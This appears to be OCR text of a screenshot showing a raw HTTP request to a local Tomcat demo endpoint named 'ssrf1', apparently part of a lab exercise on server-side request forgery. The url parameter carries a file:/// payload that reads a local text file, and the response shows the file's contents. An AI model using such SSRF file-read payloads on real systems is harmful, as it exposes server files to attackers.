 1 GET /tomcat_demo_war_exploded/ssrf1?url=file:///D:/Code/JavaCode/test/123.txt
HTTP/1.1
2 Host: 192.168.1.103:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
1 Hello_BrianTest1Test2